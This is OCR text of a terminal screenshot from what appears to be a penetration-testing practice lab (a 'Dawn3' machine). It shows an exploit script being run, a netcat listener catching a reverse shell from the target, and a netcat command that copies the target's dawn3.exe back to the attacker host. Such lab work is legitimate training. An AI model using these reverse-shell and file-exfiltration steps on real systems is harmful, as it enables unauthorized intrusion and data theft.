 HTB [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System vie jul 23, 19:13 10.0.2.15 192.168.49.21210.0.2.15 192.168.49.212
/bin/bash
/bin/bash 190x39
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$python2.7 linexploit.py
Sending payload
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$nc -lvp 9001
listening on [any] 9001 ...
192.168.212.13: inverse host lookup failed: Unknown host
connect to [192.168.49.212] from (UNKNOWN) [192.168.212.13] 53580
cd /home/dawn3/ftp
ls
dawn3.exe
nc 192.168.49.212 8888 > dawn3.exe
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$nc -lvp 8888 > ftp_dawn3.exe
listening on [any] 8888 ...
192.168.212.13: inverse host lookup failed: Unknown host
connect to [192.168.49.212] from (UNKNOWN) [192.168.212.13] 40554
[0] 0:nc* "alexfrancow-virtualbo" 19:13 23-jul-21